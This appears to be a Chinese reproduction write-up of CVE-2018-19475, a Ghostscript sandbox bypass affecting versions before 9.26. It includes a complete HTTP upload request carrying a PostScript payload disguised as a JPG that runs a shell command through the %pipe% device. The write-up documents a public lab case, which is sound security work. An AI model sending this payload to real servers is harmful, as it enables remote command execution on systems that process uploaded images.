(CVE-2018-19475)GhostScript 沙箱绕过(命令执行)漏洞¶
一、漏洞简介¶
./psi/zdevice2.c文件存在安全特征问题漏洞。该漏洞是源于网络系统或产品中缺少身份验证、访问控制、权限管理等安全措施。
二、漏洞影响¶
Ghostscript 9.26之前版本
三、复现过程¶

将POC作为图片上传,执行命令id > /tmp/success && cat /tmp/success:
POST /index.php HTTP/1.1
Host: target
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryukZmnyhO
Content-Length: 279
------WebKitFormBoundaryukZmnyhO
Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
content-Type="image/png"
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
------WebKitFormBoundaryukZmnyhO--
命令已成功执行:
参考链接¶
https://vulhub.org/#/environments/ghostscript/CVE-2018-19475/